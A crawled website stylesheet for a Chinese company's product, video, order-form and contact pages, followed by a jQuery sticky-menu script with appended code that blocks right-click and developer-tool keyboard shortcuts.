.pro_detail_main .pro_detail_text { width:60%; height:auto; overflow: hidden; margin: -60px 0 0; padding:0 0 0 30px; float: right; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_text h1 { width:100%; height:auto; overflow:hidden; line-height:40px; color: #333; font-size: 30px; font-weight:bold; text-align: justify; margin: 0 auto 40px; padding: 0;}
.pro_detail_text .jyms { width:100%; height:auto; overflow:hidden; margin:0 auto 20px; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_text .jyms p { width:100%; max-height:90px; overflow:hidden; line-height:30px; color:#999; font-size:16px; text-align: justify; margin:0 auto 20px; padding:0; display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp:3;}
.pro_detail_text .jyms p span { color:#303030; font-weight:bold;}
.pro_detail_text ul { width:100%; margin:0 auto; padding:0;}
.pro_detail_text ul li { width:32%; height:60px; overflow:hidden; margin:0 2% 0 0; padding:5px 0 5px 70px; position:relative; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_text ul li:nth-child(3) { margin:0;}
.pro_detail_text ul li i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0; padding:0; background-color:#fff; border-radius:50%; position:absolute; left:0; top:50%;}
.pro_detail_text ul li i img { display:block; width:30px; height:30px; overflow:hidden; margin:15px auto; padding:0;}
.pro_detail_text ul li p { display:block; width:100%; height:30px; overflow:hidden; line-height: 30px; color: #303030; font-size: 20px; text-align: justify; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.pro_detail_text ul li span { display:block; width:100%; height:20px; overflow:hidden; line-height: 20px; color: #999; font-size: 14px; text-align: justify; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.pro_detail_text .pro_detail_btn { width:100%; height: auto; overflow: hidden; margin:60px auto 0; padding:0;}
.pro_detail_btn a { display:block; width: 48%; height: 60px; overflow: hidden; line-height: 60px; color: #fff; font-size: 22px; font-weight:bold; text-align: center; border-radius: 0; margin: 0; padding: 0; float: left;}
.pro_detail_btn a img { display:inline-block; width:24px; height:24px; vertical-align:middle; margin:0 10px 0 0; padding:0;}
.pro_detail_btn a.prodtl_btn1 { float:left; margin: 0 4% 0 0; background-color: #f8b62b;}
.pro_detail_btn a.prodtl_btn1:hover { background-color: #cc8f0e;}
.pro_detail_btn a.prodtl_btn2 { float:left; margin: 0; background-color: #fd2d00;}
.pro_detail_btn a.prodtl_btn2:hover { background-color: #de2700;}


/**产品详情页产品图片切换**/
.prodetail_img { width:40%; height: 440px; margin: -60px 0 0; padding: 0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#preview { width:100%; margin:0; text-align:center; position:relative;}
.list-h li { float:left;}
#spec-n5 { width:100%; height:70px; padding-top:10px;}
#spec-left { width:16px; height:70px; float:left; cursor:pointer; margin-top:3px;}
#spec-right { width:16px; height:70px; float:left;cursor:pointer; margin-top:3px;}
#spec-list { width:440px; float:left; margin-left:2px; display:inline;}
#spec-list ul {}
#spec-list ul li { float:left; display:inline; padding:0; width:18.4%; height:70px; margin:0 2% 0 0;}
#spec-list ul li:last-child { margin:0;}
#spec-list ul li p { width:100%; height:100%; overflow:hidden; margin:0; padding:0; background-color:#fff; border:1px solid #fff; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#spec-list ul li:hover p { box-shadow:0 0 10px rgba(0,0,0,0.1);}
#spec-list ul li img { display:block; max-width:92%; max-height:94%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
/*jqzoom*/
.jqzoom { position:relative; width:100%; height:360px; padding:20px; background-color:#fff; border:1px solid #fff; box-shadow:0 0 10px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.jqzoom img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.zoomdiv { z-index:100;position:absolute;top:0px;left:0px; background:url(i/loading.html) #fff no-repeat center center;border:1px solid #eaeaea;display:none;text-align:center;overflow: hidden; left:102%!important; top:0!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.bigimg { }
.jqZoomPup { width:200px!important; height:200px!important; z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;background:url(../images/mask.png) 0 0 repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list { position:relative; width:100%; margin:0;}
#spec-list div { width:100%!important; height:70px!important; margin:0;}
#ceshi { display:block; margin:auto!important; left:0; top:0; bottom:0; right:0;}
.prodetail_img a.videoIco { left:20px!important; bottom:20px!important; z-index:99!important;}
.Warning { width:100%!important; height:100%!important;}
@media (max-width:1680px) {

}
@media screen and (max-width:1399px) and (min-width:1280px) {

}
@media screen and (max-width:1279px) and (min-width:1200px) {

}
@media screen and (max-width:1199px) and (min-width:1080px) {
	.pro_detail_main { width:100%; margin:80px auto 40px; padding:0 0 40px;}
	.prodetail_img { width:48%; position:inherit;float: left;}
	#preview, #spec-n5, #spec-list, .jqzoom { width:100%;}
	.pro_detail_main .pro_detail_text { width:52%;}
	.pro_detail_text .pro_detail_btn { width:100%;}
	.zoomdiv { left:104%!important;}	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.pro_detail_main { width:100%; margin:80px auto 40px; padding:0 0 40px;}
	.ly_NyProDetail { margin:40px auto; padding:30px 0 0;}
}
@media (max-width:800px) {
	.pro_detail_main { width:100%; margin:80px auto 20px; padding:0 0 20px;}
	.prodetail_img { width:100%; height:auto; margin:-30px 0 20px;}
	#preview { width:100%;}
	.jqzoom { width:100%;height: 400px;}
	.pro_detail_main .pro_detail_text { width:100%; margin:0; padding:0;height: auto;min-height: inherit; padding-bottom:0;}
	.pro_detail_text h1 { font-size:22px; line-height:32px; margin:0 0 20px;}
	.pro_detail_text .jyms { margin: 10px auto; padding: 0; height:auto;}
	.pro_detail_text .jyms p { height:auto; max-height:100px;}
	.pro_detail_text ul { overflow:hidden; margin: 10px auto;}
	.pro_detail_text ul li { font-size:14px; margin: 6px auto;}
	.pro_detail_text .pro_detail_btn { height:48px; margin:20px auto 0;}
	.pro_detail_btn a { height:48px; line-height:48px; width:48%; font-size:22px;}
	.pro_detail_btn a.prodtl_btn1 { margin: 0 4% 0 0;}
	#spec-n5 { width:100%;}
	#spec-list { width:100%;}
	.zoomdiv,.jqZoomPup { display:none !important;}
}
@media (max-width:767px) {
	.jqzoom { height: 340px;}
	.pro_detail_text ul li { width:100%; margin:0 auto 20px; float:inherit;}
}
/*内页-产品详情 结束*/

/*相关产品 开始*/
.lyNy_xgPro { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#fafafa;}
.lyNy_xgPro .lyNyXgPro_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyXgPro_main .lyNyXgPro_title { width:100%; margin:0 auto 40px; padding:0; background-color:#fff; border-radius: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyXgPro_title p { width:120px; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:20px; font-weight:bold; text-align:center; margin:0; padding:0 20px; background-color:#fd2d00; border-radius:0;}
.lyNyXgPro_title p img { display:inline-block; width:24px; height:24px; vertical-align:middle; margin:0 4px 0 0; padding:0;}

.lyNyXgPro_main .lyNyXgPro_list { width:100%; height:auto; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li { width:23.5%; height:auto; margin:0 2% 0 0; padding:20px; background-color:#fff; border-bottom:4px solid #fd2d00; box-shadow:0 0 0 rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyXgPro_list ul li:nth-child(4) { margin:0;}
.lyNyXgPro_list ul li:hover { box-shadow:0 -5px 10px rgba(0,0,0,0.1);}
.lyNyXgPro_list ul li .lyNyXgPro_img { width:100%; height:240px; overflow:hidden; margin:0 auto 20px; padding:0; position:relative;}
.lyNyXgPro_list ul li .lyNyXgPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyNyXgPro_list ul li .lyNyXgPro_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyNyXgPro_list ul li .lyNyXgPro_img a i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0 -30px; padding:0; background:url(../images/more1.png) center center no-repeat; background-size:60px 60px; position:absolute; left:50%; top:50%; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}
.lyNyXgPro_list ul li .lyNyXgPro_img em { display:block; width:0; height:1px; overflow:hidden; margin:0; padding:0; background-color:#eaeaea; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_img em { width:100%;}

.lyNyXgPro_list ul li .lyNyXgPro_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li .lyNyXgPro_text a.lyNyXgPro_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:18px; font-weight:bold; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_text a.lyNyXgPro_name { color:#fd2d00;}
.lyNyXgPro_list ul li .lyNyXgPro_text p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li .lyNyXgPro_text p font { color:#fd2d00;}
/*相关产品 结束*/

@media (max-width:1280px){
	.pro_detail_main .NyProDetail_Pic { width:94%;}
	.ly_NyProDetail .lyNyProDetail_con { width:94%;}
	.lyNy_xgPro .lyNyXgPro_main { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	.pro_detail_main .NyProDetail_Pic { margin:-40px auto 0;}
}
@media (max-width:1024px){
	.lyNy_xgPro { padding:40px 0;}
}
@media (max-width:800px){
	.lyNy_xgPro { padding:40px 0 20px;}
	.lyNyXgPro_list ul li { width: 48.5%; margin: 0 3% 20px 0;}
	.lyNyXgPro_list ul li:nth-child(4) { margin: 0 3% 20px 0;}
	.lyNyXgPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:280px;}
}
@media (max-width: 767px) {
	.lyNy_xgPro { padding:20px 0 0;}
	.lyNyXgPro_main .lyNyXgPro_title { margin:0 auto 20px;}
	.lyNyXgPro_list ul li { width: 100%; margin: 0 auto 20px;}
	.lyNyXgPro_list ul li:nth-child(2n+2), .lyNyXgPro_list ul li:nth-child(4) { margin: 0 auto 20px;}
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:300px;}
}
@media (max-width: 375px) {
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:260px;}
}
@media (max-width: 320px) {
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:250px;}
}

/*lyNy_video 开始*/
.lyNy_video { width:1300px; height:auto; min-height:400px; margin:60px auto; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_video ul li { width:31%; height:auto; margin:0 3.5% 40px 0; padding:0; background-color:#fff; box-shadow:0 5px 10px rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_video ul li:nth-child(3n+3) { margin:0 0 40px;}
.lyNy_video ul li:hover { box-shadow:0 10px 20px rgba(0,0,0,0.1);}
.lyNy_video ul li .lyNyVideo_img { width:100%; height:270px; overflow:hidden; margin:0 auto; padding:0; cursor:pointer; position:relative;}
.lyNy_video ul li .lyNyVideo_img .lyNyVideo_mask { width:100%; height:100%; background-color:rgba(0,0,0,0.2); position:absolute; top:0; left:0; z-index:99; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li .lyNyVideo_img .lyNyCase_mask { background-color:rgba(0,0,0,0.2);}
.lyNy_video ul li:hover .lyNyVideo_img .lyNyVideo_mask { background-color:rgba(0,0,0,0);}
.lyNy_video ul li .lyNyVideo_img a { display: block; width: 100%; height: 100%; overflow:hidden; margin:0 auto; padding:0; position: relative;}
.lyNy_video ul li .lyNyVideo_img a img { display:block; width:100%; height:100%; object-fit:cover; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li:hover .lyNyVideo_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyNy_video ul li .lyNyVideo_img a:after { display:block; width:65px; height:65px; background:url(../images/video_icon.png) center center no-repeat; background-size:contain; position:absolute; top:50%; left:50%; margin-top:-32.5px; margin-left:-32.5px; z-index:999; content:'';}
.lyNy_video ul li .lyNyCase_img a:after { background:url(../images/ck_icon.png) center center no-repeat;}

.lyNy_video ul li .lyNyVideo_text { padding:20px; text-align:center;}
.lyNy_video ul li .lyNyVideo_text a.VideoName { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:22px; font-weight:bold; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNy_video ul li:hover .lyNyVideo_text a.VideoName { color:#fd2d00;}
.lyNy_video ul li .lyNyVideo_text p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#999; font-size:14px; text-align:center; margin:10px auto 15px; padding:0; display:-webkit-box; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:2;}
.lyNy_video ul li .lyNyVideo_text a.VideoBtn { display:inline-block; width:auto; height:40px; overflow:hidden; line-height:38px; color:#fd2d00; font-size:15px; text-align:center; margin:0 auto; padding:0 30px; border:1px solid #fd2d00; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li .lyNyVideo_text a.VideoBtn i { display:inline-block; width:20px; height:20px; overflow:hidden; background:url(../images/video_icon1.png) center center no-repeat; vertical-align:middle; margin:-3px 0 0 5px; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li .lyNyVideo_text a.CaseBtn i { background:url(../images/jt1.png) center center no-repeat;}
.lyNy_video ul li:hover .lyNyVideo_text a.VideoBtn { color:#fff; background-color:#fd2d00;}
.lyNy_video ul li:hover .lyNyVideo_text a.VideoBtn i { background:url(../images/video_icon2.png) center center no-repeat; margin:-3px 0 0 15px;}
.lyNy_video ul li:hover .lyNyVideo_text a.CaseBtn i { background:url(../images/jt0.png) center center no-repeat; margin:-3px 0 0 15px;}
@media (max-width:1280px){
	.lyNy_video { width:94%;}
	.lyNy_video ul li .lyNyVideo_img { height:260px;}
}
@media (max-width:1200px){
	.lyNy_video ul li .lyNyVideo_img { height:250px;}
}
@media (max-width:1080px){
	.lyNy_video ul li .lyNyVideo_img { height:220px;}
}
@media (max-width:1024px){
	.lyNy_video { margin:40px auto;}
	.lyNy_video ul li .lyNyVideo_img { height:210px;}
	.lyNy_video #fengye { margin:0 auto;}
}
@media (max-width:800px){
	.lyNy_video ul li { width:48%; margin:0 4% 30px 0;}
	.lyNy_video ul li:nth-child(3n+3) { margin:0 4% 30px 0;}
	.lyNy_video ul li:nth-child(2n+2) { margin:0 0 30px;}
	.lyNy_video ul li .lyNyVideo_img { height:240px;}
}
@media (max-width:767px){
	.lyNy_video { margin:20px auto;}
	.lyNy_video ul li { width:100%; margin:0 auto 20px;}
	.lyNy_video ul li:nth-child(2n+2), .lyNy_video ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.lyNy_video ul li .lyNyVideo_img { height:240px;}
	.lyNy_video ul li .lyNyVideo_text a.VideoName { font-size:20px;}
}
@media (max-width:375px){
	.lyNy_video ul li .lyNyVideo_text a.VideoName { font-size:18px;}
}
@media (max-width:320px){
	
}
/*lyNy_video 结束*/

/*lyNy_order 开始*/
.lyNy_order { width: 100%; min-height:480px; overflow: hidden; margin: 0 auto; padding:60px 0 0; background: url(../images/n_about_bg.jpg) left center no-repeat; /*background-size:cover;*/ box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_order .lyNyOrder_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyOrder_main .lyNyOrder_left { width:30%; overflow:hidden; margin:0; padding:0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyOrder_left .lyNyOrder_title { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyNyOrder_left .lyNyOrder_title span { display:block; width:100%; overflow:hidden; line-height:48px; color:#303030; font-size:44px; font-weight:bold; margin:0 auto 10px; padding:0;}
.lyNyOrder_left .lyNyOrder_title p { display:block; width:100%; overflow:hidden; line-height:40px; color:#303030; font-size:30px; margin:0 auto; padding:0;}
.lyNyOrder_left .lyNyOrder_dh { width:100%; overflow:hidden; margin:60px auto 0; padding:20px 0 0; border-top:1px solid #e5e5e5;}
.lyNyOrder_left .lyNyOrder_dh p { width:100%; overflow:hidden; line-height:30px; color:#888; font-size:16px; margin:0 auto 10px; padding:0;}
.lyNyOrder_left .lyNyOrder_dh b { display:block; width:100%; overflow:hidden; line-height:40px; color:#fd2d00; font-size:40px; font-weight:bold; margin:0 auto; padding:0;background: linear-gradient(to right, #f8b62b, #fd2d00); -webkit-background-clip: text; -webkit-text-fill-color: transparent;}

.lyNyOrder_main .lyNyOrder_right { width:70%; overflow:hidden; margin:0; padding:0 0 0 60px; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyOrder_right .lyNyOrder_msg { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyNyOrder_msg ul li.lyNyOrderForm_ipt { width:46%; overflow:hidden; margin:0 8% 20px 0; padding:0 0 20px; border-bottom: 1px solid #e5e5e5; float:left;}
.lyNyOrder_msg ul li.lyNyOrderForm_ipt:nth-child(2n+2) { margin:0 0 20px;}
.lyNyOrder_msg ul li.lyNyOrderForm_area { width:100%; margin:0 auto 20px; padding:0 0 20px; border-bottom: 1px solid #e5e5e5; float:inherit;}
.lyNyOrder_msg ul li p { width:100%; overflow:hidden; line-height:40px; color:#999; font-size:14px; margin:0 auto; padding:0;}
.lyNyOrder_msg ul li p font { color:#f00;}
.lyNyOrder_msg ul li input { display:block; width: 100%; height:30px; overflow:hidden; line-height:30px; font-size: 16px; text-overflow:ellipsis; white-space:nowrap; padding: 10px 0; border: none; background: none; outline: none;}
.lyNyOrder_msg ul li textarea { display:block; width: 100%; height:90px; overflow:hidden; line-height:30px; font-size: 16px; padding: 10px 0; border: none; background: none; outline: none; resize:none;}
.lyNyOrder_msg .lyNyOrderForm_btn { width:160px; height:50px; overflow:hidden; margin:40px 0 0; padding:0;}
.lyNyOrder_msg .lyNyOrderForm_btn input { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:16px; text-align:left; text-indent:30px; margin:0; padding:0; background:#303030 url(../images/jt0.png) 110px 15px no-repeat; outline: none; border:none; cursor:pointer; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyOrder_msg .lyNyOrderForm_btn input:hover { background:#fd2d00 url(../images/jt0.png) 110px 15px no-repeat;}
@media (max-width:1280px){
	.lyNy_order .lyNyOrder_main { width:94%;}
}
@media (max-width:1200px){

}
@media (max-width:1080px){

}
@media (max-width:1024px){

}
@media (max-width:800px){
	.lyNy_order { padding:40px 0 0;}
	.lyNyOrder_main .lyNyOrder_left { width:100%; float:inherit; margin:0 auto 20px;}
	.lyNyOrder_left .lyNyOrder_title span br { display:none;}
	.lyNyOrder_left .lyNyOrder_dh { margin:20px auto 0;}
	.lyNyOrder_main .lyNyOrder_right { width:100%; float:inherit; margin:0 auto; padding:0;}
	#ly_msg.ly_msg { margin:0 auto!important;}
}
@media (max-width:767px){
	.lyNyOrder_left .lyNyOrder_title span { line-height:40px; font-size:36px;}
	.lyNyOrder_left .lyNyOrder_title p { line-height:30px; font-size:26px;}

}
@media (max-width:375px){

}
@media (max-width:320px){
	.lyNyOrder_left .lyNyOrder_title span { font-size:32px;}
}
/*lyNy_order 结束*/

/*lyNy_Contact 开始*/
.lyNy_Contact { width:100%; height:auto; min-height:400px; margin:0 auto; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_Contact .lyNyContact_lxfs { width:1300px; height:auto; margin:0 auto; padding:60px 0;}
.lyNyContact_lxfs .lyNyContactLxfs_hd { width:100%; height:60px; overflow:hidden; line-height:60px; color:#fff; font-size:26px; margin:0 auto; padding:0 40px; background: url(../images/contact_bt_bg.png) 0 0 no-repeat; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyContact_lxfs .lyNyContactLxfs_hd span { font-size:16px; margin:0 0 0 10px;}
.lyNyContact_lxfs .lyNyContactLxfs_con { display: block; width:100%; height:auto; margin: 0 auto; padding:60px 40px; background-color:#fff; box-shadow:0 10px 20px rgba(0, 0, 0, 0.1); border-radius:0 0 4px 4px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.lyNyContactLxfs_con .contact_bt { width:100%; overflow:hidden; line-height:40px; margin:0 auto 20px; padding:0; color: #000; font-size: 30px; font-weight:bold; text-align: center;}
.lyNyContactLxfs_con .contact_des { width:100%; overflow:hidden; line-height:30px; margin:0 auto; padding:0; color:#777; font-size: 15px; text-align: center;}
.lyNyContactLxfs_con .contact-info-list { width: 100%; height:auto; margin:60px auto 0; padding:0;}
.lyNyContactLxfs_con .contact-info-list li { width: 19.2%; overflow:hidden; margin:0 1% 0 0; padding:0; float: left;}
.lyNyContactLxfs_con .contact-info-list li:nth-child(5) { margin:0;}
.contact-info-list .c-info img { display:block; width: 100px; height:100px; border: 1px solid #e5e5e5; margin:0 auto 20px; padding: 9px; border-radius: 4px;}
.contact-info-list .c-info p { line-height:30px; padding: 0; font-size: 16px; color: #333; text-align: center; }
.contact-info-list .c-info a { display: block; width: 118px; height: 118px; border: 1px solid #e5e5e5; margin:0 auto 20px; padding:0; border-radius:50%; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.contact-info-list .c-info a.c-tel1 { background:#fff url("../images/tell1.png") center center no-repeat;}
.contact-info-list .c-info a.c-tel2 { background:#fff url("../images/tell2.png") center center no-repeat;}
.contact-info-list .c-info a.c-addr { background:#fff url("../images/site.png") center center no-repeat;}
.contact-info-list .c-info a.c-mail { background:#fff url("../images/email.png") center center no-repeat;}
.contact-info-list .c-info:hover a { width: 120px; height: 120px; border: 0 solid #e5e5e5; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.contact-info-list .c-info:hover a.c-tel1 { background:#fd2d00 url("../images/tell1hv.png") center center no-repeat;}
.contact-info-list .c-info:hover a.c-tel2 { background:#fd2d00 url("../images/tell2hv.png") center center no-repeat;}
.contact-info-list .c-info:hover a.c-addr { background:#fd2d00 url("../images/sitehv.png") center center no-repeat;}
.contact-info-list .c-info:hover a.c-mail { background:#fd2d00 url("../images/emailhv.png") center center no-repeat;}
.contact-info-list .c-info .c-info-detail { width:100%; line-height:24px; color: #999; font-size: 14px; text-align: center; }
.contact-info-list .c-info .c-info-detail1 { line-height:30px; color: #fd2d00; font-size: 24px; font-weight: bold; }

.lyNy_Contact .lyNyContact_map { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#fff;}
.lyNyContact_map .lyNyContactMap_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyContactMap_main .lyNyContactMap_con { width:100%; height:400px; overflow:hidden; margin:0 auto; padding:19px; border:1px solid #e5e5e5; border-radius:4px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyContactMap_con .lyNyContactMap_child { width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0;}
#container { width:100%; height:120%;}
@media (max-width:1280px){
	.lyNy_Contact .lyNyContact_lxfs { width:94%;}
	.lyNyContact_map .lyNyContactMap_main { width:94%;}
}
@media (max-width:1200px){

}
@media (max-width:1080px){

}
@media (max-width:1024px){
	.lyNy_Contact .lyNyContact_lxfs { padding:40px 0;}
	.lyNyContact_lxfs .lyNyContactLxfs_con { padding:40px;}
	.lyNyContactLxfs_con .contact-info-list { margin:40px auto 0;}
	.lyNy_Contact .lyNyContact_map { padding:40px 0;}
}
@media (max-width:800px){
	.lyNyContactLxfs_con .contact-info-list li { width:48%; margin:0 4% 0 0;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(2) { margin:0;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(3) { width:100%; margin:20px auto;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(5) { margin:0;}
}
@media (max-width:767px){
	.lyNy_Contact .lyNyContact_lxfs { padding:20px 0;}
	.lyNyContact_lxfs .lyNyContactLxfs_hd { height:50px; line-height:50px; font-size:22px;background-size: 100% 100%; padding:0 30px;}
	.lyNyContact_lxfs .lyNyContactLxfs_hd span { display:none;}
	.lyNyContact_lxfs .lyNyContactLxfs_con { padding:20px;}
	.lyNyContactLxfs_con .contact_bt { font-size:24px;}
	.lyNyContactLxfs_con .contact-info-list li { width:100%; margin:0 auto 20px;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(2), .lyNyContactLxfs_con .contact-info-list li:nth-child(3), .lyNyContactLxfs_con .contact-info-list li:nth-child(5) { margin:0 auto 20px;}
	.lyNy_Contact .lyNyContact_map { padding:20px 0;}
}
@media (max-width:375px){

}
@media (max-width:320px){

}
/*lyNy_Contact 结束*/


#KFRightScreen, #elevator_item, #elevator_item2 { z-index:999!important;}
 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.stt569.com/themes/default/skins/js/smint.js
body_size: 1791
content:
(function(){	
	$.fn.smint = function( options ) {
		// adding a class to users div
		$(this).addClass('smint')
		var settings = $.extend({
            'scrollSpeed': 500
            }, options);
		return $('.smint a').each( function() {            
			if ( settings.scrollSpeed ) {
				var scrollSpeed = settings.scrollSpeed
			}
			// get initial top offset for the menu 
			var stickyTop = $('.smint').offset().top;	
			// check position and make sticky if needed
			var stickyMenu = function(){				
				// current distance top
				var scrollTop = $(window).scrollTop();							
				// if we scroll more than the navigation, change its position to fixed and add class 'fxd', otherwise change it back to absolute and remove the class
				if (scrollTop > stickyTop) { 
					$('.smint').css({ }).addClass('fxd');
					} else {
						$('.smint').css({ }).removeClass('fxd'); 
					}   
			};					
			// run function
			stickyMenu();					
			// run function every time you scroll
			$(window).scroll(function() {
				 stickyMenu();
			});
		});
	}
})();
// 禁用右键菜单
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            showNotification();
            return false;
        });
        
        // 禁用某些键盘快捷键
        document.addEventListener('keydown', function(e) {
            // 禁用F12
            if (e.key === 'F12') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+U (查看源代码)
            if (e.ctrlKey && e.key === 'u') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+Shift+I (开发者工具)
            if (e.ctrlKey && e.shiftKey && e.key === 'I') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+Shift+C (开发者工具检查元素)
            if (e.ctrlKey && e.shiftKey && e.key === 'C') {
                e.preventDefault();
                showNotification();
                return false;
            }
        });

